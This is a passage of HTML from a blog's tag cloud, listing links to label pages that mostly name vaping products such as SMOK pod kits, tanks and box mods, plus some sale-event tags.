<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
